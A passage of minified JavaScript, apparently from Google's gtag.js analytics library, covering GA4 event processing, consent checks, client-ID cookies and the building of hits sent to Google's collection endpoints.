{},w={};q=tK(v,"first_name",u[t].first_name,w,l)||q;q=tK(v,"last_name",u[t].last_name,w,l)||q;q=tK(v,"street",u[t].street,w,l)||q;q=tK(v,"city",u[t].city,w,l)||q;q=tK(v,"region",u[t].region,w,l)||q;q=tK(v,"country",u[t].country,w,l)||q;q=tK(v,"postal_code",u[t].postal_code,w,l)||q;p.address.push(v);n&&(v._tag_metadata=w)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;R(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=I.m.Ec,D,E=[],L=Object.keys(uK),K=0;K<L.length;K++){var S=L[K],Z=uK[S],ea=void 0,
Q=(ea=e[S])!=null?ea:"0";E.push(Z+"-"+Q)}D=E.join("~");y.call(a,z,{ec_data_layer:D})}}}}};function wK(a){};
var xK=function(a){var b=function(f){jJ(f,!F(6))},c=function(f){vK(f,F(60))},d=function(f){F(268)&&cK(f,{yj:!0,rj:!0})},e=function(f){nK(f,!1)};switch(a){case J.M.Da:return[TJ,UJ,eK,jK,mK,bK,nK,$J,d,dK,UI,b,lK,DI,YJ,function(f){kK(f,!1)},EI];case J.M.ik:return[TJ,eK,bK,fJ];case J.M.wa:return[TJ,UJ,eK,mK,bK,gK,II,GI,cK,vI,e,LI,UI,b,FI,TI,MI,NI,SI,HI,oK,DI,$u,pK,qK,rI,c,jK,hJ,lK,fK,aK,SJ,YJ,wI,tI,gJ,av,kK,wK,EI];case J.M.Ni:return[TJ,UJ,eK,bK,gK,II,vI,b,nK,$u,EI];case J.M.Ib:return[TJ,UJ,eK,mK,bK,gK,
II,cK,vI,e,LI,UI,b,FI,NI,HI,oK,DI,$u,pK,hJ,jK,lK,fK,SJ,YJ,wI,kK,EI];case J.M.Xb:return[TJ,UJ,eK,mK,bK,gK,II,vI,UI,b,oK,DI,nK,$u,rI,c,hJ,jK,lK,fK,SJ,YJ,wI,kK,EI];case J.M.yb:return[TJ,UJ,eK,mK,bK,gK,II,vI,UI,b,oK,DI,nK,$u,rI,c,hJ,jK,lK,fK,SJ,YJ,wI,kK,EI];default:return[]}},yK=function(a){for(var b=xK(P(a,O.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},zK=function(a,b,c,d){var e=new pF(b,c,d);R(e,O.A.ba,a);R(e,O.A.ya,!0);R(e,O.A.eb,Db());R(e,O.A.Fm,d.eventMetadata[O.A.ya]);return e},AK=function(a,
b,c,d){function e(u,t){for(var v=m(h),w=v.next();!w.done;w=v.next()){var y=w.value;y.isAborted=!1;R(y,O.A.ya,!0);R(y,O.A.fa,!0);R(y,O.A.eb,Db());R(y,O.A.Xe,u);R(y,O.A.Ye,t)}}function f(u){for(var t={},v=0;v<h.length;t={La:void 0},v++)if(t.La=h[v],!u||u(P(t.La,O.A.ba)))if(!(F(268)&&F(24)&&P(t.La,O.A.fa)&&P(t.La,O.A.ba)===J.M.Da)||P(t.La,O.A.Xd))if(!P(t.La,O.A.fa)||P(t.La,O.A.ba)===J.M.Da||Gn(q))yK(h[v]),P(t.La,O.A.ya)||t.La.isAborted||(F(241)||Hy(t.La),P(t.La,O.A.ba)!==J.M.Da||F(268)&&!P(t.La,O.A.Xd)||
(vu(t.La,function(){f(function(w){return w===J.M.Da})}),uu(t.La,I.m.If)===void 0&&r===void 0&&(r=bm(Wl.Z.Dh,function(w){return function(){cm(Wl.Z.Dh,r);r=void 0;Gn(I.m.W)&&(R(w.La,O.A.gg,!0),R(w.La,O.A.fa,!1),T(w.La,I.m.fa),f(function(y){return y===J.M.Da}),R(w.La,O.A.gg,!1))}}(t)))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:Zn(a,d.isGtmEvent);if(g){var h=[];if(d.eventMetadata[O.A.Bd]){var l=d.eventMetadata[O.A.Bd];Array.isArray(l)||(l=[l]);for(var n=0;n<l.length;n++){var p=
zK(l[n],g,b,d);F(223)||R(p,O.A.ya,!1);h.push(p)}}else b===I.m.ma&&(F(24)?F(268)||h.push(zK(J.M.Da,g,b,d)):h.push(zK(J.M.Ni,g,b,d)),h.push(zK(J.M.ik,g,b,d))),F(268)&&F(24)&&b!==I.m.Ab&&h.push(zK(J.M.Da,g,b,d)),h.push(zK(J.M.wa,g,b,d)),b!==I.m.Ab&&(h.push(zK(J.M.Xb,g,b,d)),h.push(zK(J.M.yb,g,b,d)),h.push(zK(J.M.Ib,g,b,d)));var q=[I.m.X,I.m.W],r=void 0;Jn(function(){f();var u=F(29)&&!Gn([I.m.Ma]);if(!Gn(q)||u){var t=q;u&&(t=[].concat(za(t),[I.m.Ma]));In(function(v){var w,y,z;w=v.consentEventId;y=v.consentPriorityId;
z=v.consentTypes;e(w,y);z&&z.length===1&&z[0]===I.m.Ma?f(function(D){return D===J.M.Ib}):f()},t)}},q)}};function YK(){return uq(7)&&uq(9)&&uq(10)};function TL(a,b,c,d){}TL.K="internal.executeEventProcessor";function UL(a){var b;return Hd(b,this.J,1)}UL.K="internal.executeJavascriptString";function VL(a){var b;return b};function WL(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);b=Cr(a===null?void 0:a);return b}WL.K="internal.generateClientId";function XL(a){var b={};if(!wh(a))throw G(this.getName(),["Object"],arguments);var c=B(a,this.J,1).nb();b=ru(c);return Hd(b)}XL.K="internal.getAdsCookieWritingOptions";function YL(a,b){var c=!1;if(!wh(a)&&!yh(a)||!Gh(b)||yh(a)&&yh(b)||!yh(a)&&!yh(b))throw G(this.getName(),["Object","boolean|undefined"],arguments);var d;if(b){var e=UC(this);d=Wo(Vo(new zo(Number(e.eventId),Number(e.priorityId)),!0))}else d=B(a,this.J,1).nb().D;c=Aq(d);return c}YL.K="internal.getAllowAdPersonalization";function ZL(){var a;(a=mb("GTAG_EVENT_FEATURE_CHANNEL"))&&kb();return a}ZL.K="internal.getAndResetEventUsage";function $L(a,b){b=b===void 0?!0:b;var c;if(!wh(a)||!Gh(b))throw G(this.getName(),["Object","boolean|undefined"],arguments);var d=P(B(a,this.J,1).nb(),O.A.Fa)||{};js(d,b);c=hs[ks(d.prefix)];return c}$L.K="internal.getAuid";var aM=null;function bM(){var a=new ab;H(this,"read_container_data"),F(49)&&aM?a=aM:(a.set("containerId",Dg),a.set("version",Fg),a.set("environmentName",Eg),a.set("debugMode",Gg),a.set("previewMode",Hg.Gn),a.set("environmentMode",Hg.oq),a.set("firstPartyServing",ej()||fg(50)),a.set("containerUrl",Bc),a.Ua(),F(49)&&(aM=a));return a}bM.publicName="getContainerVersion";function cM(a,b){b=b===void 0?!0:b;var c;return c}cM.publicName="getCookieValues";function dM(){var a="";return a}dM.K="internal.getCorePlatformServicesParam";function eM(){return Dm()}eM.K="internal.getCountryCode";function fM(){var a=[];a=Fj();return Hd(a)}fM.K="internal.getDestinationIds";function gM(a){var b=new ab;if(!wh(a))throw G(this.getName(),["Object"],arguments);var c=B(a,this.J,1).nb(),d=function(e,f,g){var h=c.D.getMergedValues(I.m.Ga,e,g),l=Ob(rd(h)?h:{},".");l&&b.set(f,l)};d(1,I.m.Dc,Xm(Dp.C[I.m.Ga]));d(2,I.m.Bc);return b}gM.K="internal.getDeveloperIds";function hM(a){var b;if(!wh(a))throw G(this.getName(),["Object"],arguments);var c=P(B(a,this.J,1).nb(),O.A.Fa)||{};b=gv(c);return b}hM.K="internal.getEcsidCookieValue";function iM(a,b){var c=null;return c}iM.K="internal.getElementAttribute";function jM(a){var b=null;return b}jM.K="internal.getElementById";function kM(a){var b="";return b}kM.K="internal.getElementInnerText";function lM(a,b){var c=null;return Hd(c)}lM.K="internal.getElementProperty";function mM(a){var b;return b}mM.K="internal.getElementValue";function nM(a){var b=0;return b}nM.K="internal.getElementVisibilityRatio";function oM(a){var b=null;return b}oM.K="internal.getElementsByCssSelector";
function pM(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);H(this,"read_event_data",a);var c;a:{var d=a,e=UC(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var w=[],y="",z=m(n),D=z.next();!D.done;D=
z.next()){var E=D.value;E===l?(w.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&w.push(y);for(var L=m(w),K=L.next();!K.done;K=L.next()){if(f==null){c=void 0;break a}f=f[K.value]}c=f}else c=void 0}b=Hd(c,this.J,1);return b}pM.K="internal.getEventData";function qM(a){var b=null;if(!Dh(a))throw G(this.getName(),["string"],arguments);H(this,"read_dom_elements","css",a);try{var c=GF?A.querySelector(a):null;c&&(b=new Ed(c))}catch(d){return null}return b}qM.K="internal.getFirstElementByCssSelector";var rM={};rM.disableUserDataWithoutCcd=F(223);rM.enableDecodeUri=F(92);rM.enableGaAdsConversions=F(122);rM.enableGaAdsConversionsClientId=F(121);rM.enableUrlDecodeEventUsage=F(139);function sM(){return Hd(rM)}sM.K="internal.getFlags";function tM(){var a;H(this,"access_globals","execute","__gsaExp.id");var b=x;if(!b.__gsaExp||!b.__gsaExp.id)return a;var c=b.__gsaExp.id;if(!ob(c))return a;try{var d=Number(c());if(isNaN(d))return a;a=d}catch(e){return a}return a}tM.K="internal.getGsaExperimentId";function uM(){return new Ed($B)}uM.K="internal.getHtmlId";function vM(a){var b;if(!Fh(a))throw G(this.getName(),["boolean"],arguments);b=Up(a);return b}vM.K="internal.getIframingState";function wM(a,b){var c={};return Hd(c)}wM.K="internal.getLinkerValueFromLocation";function xM(){var a=new ab;if(arguments.length!==0)throw G(this.getName(),[],arguments);var b=ZJ();b!==void 0&&a.set(I.m.Rf,b||"error");var c=tq();c&&a.set(I.m.ue,c);var d=sq();d&&a.set(I.m.ze,d);var e=oC.gppString;e&&a.set(I.m.gh,e);var f=oC.C;f&&a.set(I.m.fh,f);return a}xM.K="internal.getPrivacyStrings";function yM(a,b){var c;if(!Dh(a)||!Dh(b))throw G(this.getName(),["string","string"],arguments);var d=oF(a)||{};c=Hd(d[b],this.J);return c}yM.K="internal.getProductSettingsParameter";function zM(a,b){var c;if(!Dh(a)||!Hh(b))throw G(this.getName(),["string","boolean|undefined"],arguments);H(this,"get_url","query",a);var d=lj(rj(x.location.href),"query"),e=ij(d,a,b);c=Hd(e,this.J);return c}zM.publicName="getQueryParameters";function AM(a,b){var c;return c}AM.publicName="getReferrerQueryParameters";function BM(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);H(this,"get_referrer",a);b=nj(rj(A.referrer),a);return b}BM.publicName="getReferrerUrl";function CM(){return Em()}CM.K="internal.getRegionCode";function DM(a,b){var c;if(!Dh(a)||!Dh(b))throw G(this.getName(),["string","string"],arguments);var d=Fp(a);c=Hd(d[b],this.J);return c}DM.K="internal.getRemoteConfigParameter";function EM(){var a=new ab;a.set("width",0);a.set("height",0);H(this,"read_screen_dimensions");var b=JF();a.set("width",b.width);a.set("height",b.height);return a}EM.K="internal.getScreenDimensions";function FM(){var a="";H(this,"get_url");var b=Pp();a=Np(b).url;return a}FM.K="internal.getTopSameDomainUrl";function GM(){var a="";H(this,"get_url"),a=x.top.location.href;return a}GM.K="internal.getTopWindowUrl";function HM(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);H(this,"get_url",a);b=lj(rj(x.location.href),a);return b}HM.publicName="getUrl";function IM(){H(this,"get_user_agent");return yc.userAgent}IM.K="internal.getUserAgent";function JM(){var a;H(this,"get_user_agent");if(!oJ(x)||QJ===void 0)return;a=mJ(x);return a?Hd(qJ(a)):a}JM.K="internal.getUserAgentClientHints";var LM=function(a){var b=a.eventName===I.m.fd&&Hl()&&AI(a),c=P(a,O.A.km),d=P(a,O.A.gk),e=P(a,O.A.Vf),f=P(a,O.A.De),g=P(a,O.A.Lg),h=P(a,O.A.ae),l=P(a,O.A.Mg),n=P(a,O.A.Ng),p=!!zI(a)||!!P(a,O.A.di);return!(!$c()&&yc.sendBeacon===void 0||e||p||f||g||h||n||l||b||c||!d&&KM)},KM=!1;
var MM=function(a){var b=0,c=0;return{start:function(){b=Db()},stop:function(){c=this.get()},get:function(){var d=0;a.Bj()&&(d=Db()-b);return d+c}}},NM=function(){this.C=void 0;this.H=0;this.isActive=this.isVisible=this.P=!1;this.V=this.T=void 0};k=NM.prototype;k.qp=function(a){var b=this;if(!this.C){this.P=A.hasFocus();this.isVisible=!A.hidden;this.isActive=!0;var c=function(e,f,g){Pc(e,f,function(h){b.C.stop();g(h);b.Bj()&&b.C.start()})},d=x;c(d,"focus",function(){b.P=!0});c(d,"blur",function(){b.P=
!1});c(d,"pageshow",function(e){b.isActive=!0;e.persisted&&M(56);b.V&&b.V()});c(d,"pagehide",function(){b.isActive=!1;b.T&&b.T()});c(A,"visibilitychange",function(){b.isVisible=!A.hidden});AI(a)&&!Ec()&&c(d,"beforeunload",function(){KM=!0});this.Qj(!0);this.H=0}};k.Qj=function(a){if((a===void 0?0:a)||this.C)this.H+=this.Mh(),this.C=MM(this),this.Bj()&&this.C.start()};k.Tr=function(a){var b=this.Mh();b>0&&T(a,I.m.Xg,b)};k.Jq=function(a){T(a,I.m.Xg);this.Qj();this.H=0};k.Bj=function(){return this.P&&
this.isVisible&&this.isActive};k.Bq=function(){return this.H+this.Mh()};k.Mh=function(){return this.C&&this.C.get()||0};k.yr=function(a){this.T=a};k.tn=function(a){this.V=a};var OM=function(a){ib("GA4_EVENT",a)};var PM=function(a){var b=P(a,O.A.Il);if(Array.isArray(b))for(var c=0;c<b.length;c++)OM(b[c]);var d=mb("GA4_EVENT");d&&T(a,"_eu",d)};function QM(){var a=x;return a.gaGlobal=a.gaGlobal||{}}function RM(){var a=QM();a.hid=a.hid||tb();return a.hid}function SM(a,b){var c=QM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};var TM=["GA1"];
var UM=function(a,b,c){var d=P(a,O.A.kk);if(d===void 0||c<=d)T(a,I.m.Tb,b),R(a,O.A.kk,c)},WM=function(a,b){var c=uu(a,I.m.Tb);if(N(a.D,I.m.Gc)&&N(a.D,I.m.Fc)||b&&c===b)return c;if(c){c=""+c;if(!VM(c,a))return M(31),a.isAborted=!0,"";SM(c,Gn(I.m.ja));return c}M(32);a.isAborted=!0;return""},XM=function(a){var b=P(a,O.A.Fa),c=b.prefix+"_ga",d=Dr(b.prefix+"_ga",b.domain,b.path,TM,I.m.ja);if(!d){var e=String(N(a.D,I.m.kd,""));e&&e!==c&&(d=Dr(e,b.domain,b.path,TM,I.m.ja))}return d},VM=function(a,b){var c;
var d=P(b,O.A.Fa),e=d.prefix+"_ga",f=Mq(d,void 0,void 0,I.m.ja);if(N(b.D,I.m.yc)===!1&&XM(b)===a)c=!0;else{var g;g=[TM[0],Ar(d.domain,d.path),a].join(".");c=vr(e,g,f)!==1}return c};
var $M=function(a){var b=new RegExp("^"+(((a==null?void 0:a.prefix)||"")+"_ga_\\w+$")),c=Js(function(p){return b.test(p)}),d={},e;for(e in c)if(c.hasOwnProperty(e)){var f=YM(c[e]);if(f){var g=Fs(f,2);if(g){var h=ZM(g);if(h){var l=void 0,n=(((l=a)==null?void 0:l.prefix)||"").length+4;d["G-"+e.substring(n)]=h}}}}return d},aN=function(a){if(a){var b;a:{var c=(Ib(a,"s")&&a.indexOf(".")===-1?"GS2":"GS1")+".1."+a;try{b=Ds(c,2);break a}catch(d){}b=void 0}return b}},YM=function(a){if(a&&a.length!==0){for(var b,
c=-Infinity,d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;if(f.t!==void 0){var g=Number(f.t);!isNaN(g)&&g>c&&(c=g,b=f)}}return b}},Ks=function(a){a&&(a==="GS1"?OM(Rg.O.Ul):a==="GS2"&&OM(Rg.O.Vl))},ZM=function(a){var b=aN(a);if(b){var c=Number(b.o),d=Number(b.t),e=Number(b.j||0);c||OM(Rg.O.bm);d||OM(Rg.O.am);isNaN(e)&&OM(Rg.O.Zl);if(c&&d&&!isNaN(e)){var f=b.h,g=f&&f!=="0"?String(f):void 0,h=b.d?String(b.d):void 0,l={};return l.s=String(b.s),l.o=c,l.g=!!Number(b.g),l.t=d,l.d=h,l.j=e,l.l=b.l===
"1",l.h=g,l}}};
var cN=function(a,b,c){if(!b)return a;if(!a)return b;var d=ZM(a);if(!d)return b;var e,f=yb((e=N(c.D,I.m.Hf))!=null?e:30),g=P(c,O.A.eb);if(!(Math.floor(g/1E3)>d.t+f*60))return a;var h=ZM(b);if(!h)return a;h.o=d.o+1;var l;return(l=bN(h))!=null?l:b},eN=function(a,b){var c=P(b,O.A.Fa),d=dN(b,c),e=aN(a);if(!e)return!1;var f=Mq(c||{},void 0,void 0,Gs.get(2));vr(d,void 0,f);return Ls(d,e,2,c)!==1},fN=function(a){var b=P(a,O.A.Fa),c;var d=dN(a,b),e;b:{var f=Ks,g=Cs[2];if(g){var h,l=yr(b.domain),n=zr(b.path),
p=Object.keys(g.Vh),q=Gs.get(2),r;if(h=(r=nr(d,l,n,p,q))==null?void 0:r.cq){var u=Ds(h,2,f);e=u?Is(u):void 0;break b}}e=void 0}if(e){var t=Hs(d,2,Ks);if(t&&t.length>1){OM(Rg.O.Tl);var v=YM(t);v&&v.t!==e.t&&(OM(Rg.O.Wl),e=v)}c=Fs(e,2)}else c=void 0;return c},gN=function(a){var b=P(a,O.A.eb),c={};c.s=uu(a,I.m.Wb);c.o=uu(a,I.m.nh);var d;d=uu(a,I.m.mh);var e=(c.g=d,c.t=Math.floor(b/1E3),c.d=P(a,O.A.Xf),c.j=P(a,O.A.Yf)||0,c.l=!!P(a,O.A.El),c.h=uu(a,I.m.Yg),c);return bN(e)},bN=function(a){if(a.s&&a.o){var b=
{},c=(b.s=a.s,b.o=String(a.o),b.g=yb(a.g)?"1":"0",b.t=String(a.t),b.j=String(a.j),b.l=a.l?"1":"0",b.h=a.h||"0",b.d=a.d,b);return Fs(c,2)}},dN=function(a,b){return b.prefix+"_ga_"+a.target.ids[ao[6]]};
var hN=function(a){var b=N(a.D,I.m.Xa),c=a.D.P[I.m.Xa];if(c===b)return c;var d=sd(b,null);c&&c[I.m.na]&&(d[I.m.na]=(d[I.m.na]||[]).concat(c[I.m.na]));return d},iN=function(a,b){var c=Wr(!0);return c._up!=="1"?{}:{clientId:c[a],pb:c[b]}},jN=function(a,b,c){var d=Wr(!0),e=d[b];e&&(UM(a,e,2),VM(e,a));var f=d[c];f&&eN(f,a);return{clientId:e,pb:f}},kN=function(){var a=nj(x.location,"host"),b=nj(rj(A.referrer),"host");return a&&b?a===b||a.indexOf("."+b)>=0||b.indexOf("."+a)>=0?!0:!1:!1},lN=function(a){if(!N(a.D,
I.m.Eb))return{};var b=P(a,O.A.Fa),c=b.prefix+"_ga",d=dN(a,b);ds(function(){var e;if(Gn("analytics_storage"))e={};else{var f={_up:"1"},g;g=uu(a,I.m.Tb);e=(f[c]=g,f[d]=gN(a),f)}return e},1);return!Gn("analytics_storage")&&kN()?iN(c,d):{}},nN=function(a){var b=hN(a)||{},c=P(a,O.A.Fa),d=c.prefix+"_ga",e=dN(a,c),f={};fs(b[I.m.Ff],!!b[I.m.na])&&(f=jN(a,d,e),f.clientId&&f.pb&&(mN=!0));b[I.m.na]&&cs(function(){var g={},h=XM(a);h&&(g[d]=h);var l=fN(a);l&&(g[e]=l);var n=jr("FPLC",void 0,void 0,I.m.ja);n.length&&
(g._fplc=n[0]);return g},b[I.m.na],b[I.m.pd],!!b[I.m.Hc]);return f},mN=!1;var oN=function(a){if(!P(a,O.A.Ed)&&mk(a.D)){var b=hN(a)||{},c=(fs(b[I.m.Ff],!!b[I.m.na])?Wr(!0)._fplc:void 0)||(jr("FPLC",void 0,void 0,I.m.ja).length>0?void 0:"0");T(a,"_fplc",c)}};function pN(a){(AI(a)||ej())&&T(a,I.m.Cl,Em()||Dm());!AI(a)&&ej()&&T(a,I.m.Hi,"::")}function qN(a){if(ej()&&!AI(a)&&(Hm()||T(a,I.m.kl,!0),F(78))){jK(a);iK(a,hK.Sf.Vn,$m(N(a.D,I.m.Wa)));var b=hK.Sf.Wn;var c=N(a.D,I.m.yc);iK(a,b,c===!0?1:c===!1?0:void 0);iK(a,hK.Sf.Un,$m(N(a.D,I.m.Cb)));iK(a,hK.Sf.Sn,Ar(Zm(N(a.D,I.m.ub)),Zm(N(a.D,I.m.Ub))))}};var sN=function(a,b){On("grl",function(){return rN()})(b)||(M(35),a.isAborted=!0)},rN=function(){var a=Db(),b=a+864E5,c=20,d=5E3;return function(e){var f=Db();f>=b&&(b=f+864E5,d=5E3);c=Math.min(c+(f-a)/1E3*5,20);a=f;var g=!1;d<1||c<1||(g=!0,d--,c--);e&&(e.kq=d,e.Wp=c);return g}};
var tN=function(a){var b=uu(a,I.m.Ya);return lj(rj(b),"host",!0)},uN=function(a){if(N(a.D,I.m.Ef)!==void 0)a.copyToHitData(I.m.Ef);else{var b=N(a.D,I.m.si),c,d;a:{if(mN){var e=hN(a)||{};if(e&&e[I.m.na])for(var f=tN(a),g=e[I.m.na],h=0;h<g.length;h++)if(g[h]instanceof RegExp){if(g[h].test(f)){d=!0;break a}}else if(f.indexOf(g[h])>=0){d=!0;break a}}d=!1}if(!(c=d)){var l;if(l=b)a:{for(var n=b.include_conditions||[],p=tN(a),q=0;q<n.length;q++)if(n[q].test(p)){l=!0;break a}l=!1}c=l}c&&(T(a,I.m.Ef,"1"),
OM(Rg.O.vm))}};
var vN=function(a,b){Bq()&&(a.gcs=Cq(),P(b,O.A.wh)&&(a.gcu="1"));a.gcd=Gq(b.D);a.npa=P(b,O.A.Zc)?"0":"1";Lq()&&(a._ng="1")},wN=function(a){if(P(a,O.A.Ed))return{url:nk("https://www.merchant-center-analytics.goog",void 0,"")+"/mc/collect",endpoint:20};var b=jk(mk(a.D),"/g/collect");if(b)return{url:b,endpoint:16};var c=BI(a),d=N(a.D,I.m.Sb),e=c&&!Fm()&&d!==!1&&YK()&&Gn(I.m.X)&&Gn(I.m.ja)?17:16;return{url:fv(e),endpoint:e}},xN={};xN[I.m.Tb]="cid";xN[I.m.ii]="gcut";xN[I.m.jd]="are";xN[I.m.Rg]="pscdl";
xN[I.m.mi]="_fid";xN[I.m.bl]="_geo";xN[I.m.Dc]="gdid";xN[I.m.ve]="_ng";xN[I.m.nd]="frm";xN[I.m.Ef]="ir";xN[I.m.kl]="fp";xN[I.m.lb]="ul";xN[I.m.jh]="ni";xN[I.m.Vo]="pae";xN[I.m.kh]="_rdi";xN[I.m.Lc]="sr";xN[I.m.oh]="tid";xN[I.m.zi]="tt";xN[I.m.Gb]="ec_mode";xN[I.m.im]="gtm_up";xN[I.m.Jf]="uaa";xN[I.m.Kf]="uab";xN[I.m.Lf]="uafvl";xN[I.m.Mf]="uamb";xN[I.m.Nf]="uam";xN[I.m.Of]=
"uap";xN[I.m.Pf]="uapv";xN[I.m.Qf]="uaw";xN[I.m.Cl]="ur";xN[I.m.Hi]="_uip";xN[I.m.Uo]="_prs";xN[I.m.od]="lps";xN[I.m.ie]="gclgs";xN[I.m.ke]="gclst";xN[I.m.je]="gcllp";var yN={};yN[I.m.pf]="cc";yN[I.m.qf]="ci";yN[I.m.rf]="cm";yN[I.m.tf]="cn";yN[I.m.vf]="cs";yN[I.m.wf]="ck";yN[I.m.kb]=
"cu";yN[I.m.Df]="_tu";yN[I.m.za]="dl";yN[I.m.Ya]="dr";yN[I.m.Db]="dt";yN[I.m.mh]="seg";yN[I.m.Wb]="sid";yN[I.m.nh]="sct";yN[I.m.Oa]="uid";F(145)&&(yN[I.m.Gf]="dp");var zN={};zN[I.m.Xg]="_et";zN[I.m.Bc]="edid";F(94)&&(zN._eu="_eu");var AN={};AN[I.m.pf]="cc";AN[I.m.qf]="ci";AN[I.m.rf]="cm";AN[I.m.tf]="cn";AN[I.m.vf]="cs";AN[I.m.wf]="ck";var BN={},CN=(BN[I.m.Fb]=1,
BN),DN=function(a,b,c){function d(Q,U){if(U!==void 0&&!Km.hasOwnProperty(Q)){U===null&&(U="");var na;var la=U;Q!==I.m.Yg?na=!1:P(a,O.A.Ae)||AI(a)?(e.ecid=la,na=!0):na=void 0;if(!na){var W=U;U===!0&&(W="1");U===!1&&(W="0");W=String(W);var V;if(xN[Q])V=xN[Q],e[V]=W;else if(yN[Q])V=yN[Q],g[V]=W;else if(zN[Q])V=zN[Q],f[V]=W;else if(Q.charAt(0)==="_")e[Q]=W;else{var ha;AN[Q]?ha=!0:Q!==I.m.uf?ha=!1:(typeof U!=="object"&&v(Q,U),ha=!0);ha||v(Q,U)}}}}var e={},f={},g={};e.v="2";e.tid=a.target.destinationId;
e.gtm=hp({Qa:P(a,O.A.Pa)});e._p=F(159)?Zi:RM();if(c&&(c.ib||c.vj)&&(F(125)||(e.em=c.jc),c.Jb)){var h=c.Jb.Le;h&&!F(8)&&(h=h.replace(/./g,"*"));h&&(e.eme=h)}P(a,O.A.ae)&&(e._gaz=1);vN(e,a);Jq()&&(e.dma_cps=Hq());e.dma=Iq();eq(mq())&&(e.tcfd=Kq());var l=qw(a);l&&(g.tag_exp=l);gk()&&(e.ptag_exp=gk());var n=uu(a,I.m.Dc);n&&(e.gdid=n);f.en=String(a.eventName);if(P(a,O.A.Wf)){var p=P(a,O.A.gm);f._fv=p?2:1}P(a,O.A.yh)&&(f._nsi=1);if(P(a,O.A.De)){var q=P(a,O.A.jm);f._ss=q?2:1}P(a,O.A.Vf)&&(f._c=1);P(a,O.A.Cd)&&
(f._ee=1);if(P(a,O.A.fm)){var r=uu(a,I.m.Ca)||N(a.D,I.m.Ca);if(Array.isArray(r))for(var u=0;u<r.length&&u<200;u++)f["pr"+(u+1)]=Lg(r[u])}var t=uu(a,I.m.Bc);t&&(f.edid=t);tw(a,f);for(var v=function(Q,U){if(typeof U!=="object"||!CN[Q]){var na="ep."+Q,la="epn."+Q;Q=qb(U)?la:na;var W=qb(U)?na:la;f.hasOwnProperty(W)&&delete f[W];f[Q]=String(U)}},w=m(Object.keys(a.C)),y=w.next();!y.done;y=w.next()){var z=y.value;d(z,uu(a,z))}(function(Q){AI(a)&&typeof Q==="object"&&wb(Q||{},function(U,na){typeof na!=="object"&&
(e["sst."+U]=String(na))})})(uu(a,I.m.Xi));sw(e,uu(a,I.m.Nc));var D=uu(a,I.m.xd)||{};N(a.D,I.m.Sb,void 0,4)===!1&&(e.ngs="1");wb(D,function(Q,U){U!==void 0&&((U===null&&(U=""),Q!==I.m.Oa||g.uid)?b[Q]!==U&&(f[(qb(U)?"upn.":"up.")+String(Q)]=String(U),b[Q]=U):g.uid=String(U))});if(ej()&&!Hm()){var E=P(a,O.A.Xf);E?e._gsid=E:e.njid="1"}if(F(273)){var L=uu(a,I.m.se);if(L)for(var K=m(Object.keys(L)),S=K.next();!S.done;S=K.next()){var Z=S.value;f["ext."+Z]=L[Z]||""}}var ea=wN(a);Yg.call(this,{qa:e,Td:g,
qj:f},ea.url,ea.endpoint,AI(a),void 0,a.target.destinationId,a.D.eventId,a.D.priorityId)};wa(DN,Yg);
var EN=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},FN=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");d>=0&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;var e;try{e=encodeURIComponent(c||"/")}catch(f){e=encodeURIComponent("/")}b.encoded_path=e;return b},GN=function(a,b,c,d,e){var f=0,g=new x.XMLHttpRequest;g.withCredentials=!0;g.onprogress=function(h){if(g.status===200){var l=g.responseText.substring(f);f=h.loaded;rx(c,
l)}};g.onerror=function(){e==null||e()};g.onload=function(){g.status<=399||e==null||e()};g.open(b?"POST":"GET",a);(d==null?0:d.attributionReporting)&&g.setAttributionReporting&&g.setAttributionReporting(d.attributionReporting);g.send(b)},IN=function(a,b,c){var d;return d=tx(new sx(function(e,f){var g=EN(e,b);c&&(g=g.replace("_is_sw=0",c));var h={};f.attribution_reporting&&(h.attributionsrc="");pl(a,g,void 0,vx(d,f),h)}),function(e,f){var g=EN(e,b);c&&(g=g.replace("_is_sw=0",c));var h={};f.attribution_reporting&&
(h.attributionReporting={eventSourceEligible:!1,triggerEligible:!0});f.process_response?HN(a,g,void 0,d,h,vx(d,f)):ql(a,g,void 0,h,void 0,vx(d,f))})},JN=function(a,b,c,d,e){xk(a,2,b);var f=IN(a,d,e);HN(a,b,c,f)},HN=function(a,b,c,d,e,f){$c()?qx(a,b,c,d,e,void 0,f):GN(b,c,d,(e==null?0:e.attributionReporting)?{attributionReporting:e.attributionReporting}:{},f)},KN=function(a,b,c){var d=rj(b),e=FN(d),f=xx(d);!F(132)||Dc("; wv")||Dc("FBAN")||Dc("FBAV")||Fc()?JN(a,f,c,e):Xx(f,c,e,function(g){JN(a,f,c,
e,g)})};var LN={AW:Wl.Z.Kn,G:Wl.Z.jp,DC:Wl.Z.cp};function MN(a){var b=Fv(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function NN(a){var b=Zn(a);return b&&LN[b.prefix]}function ON(a,b){var c=a[b];c&&(c.clearTimerId&&x.clearTimeout(c.clearTimerId),c.clearTimerId=x.setTimeout(function(){delete a[b]},36E5))};
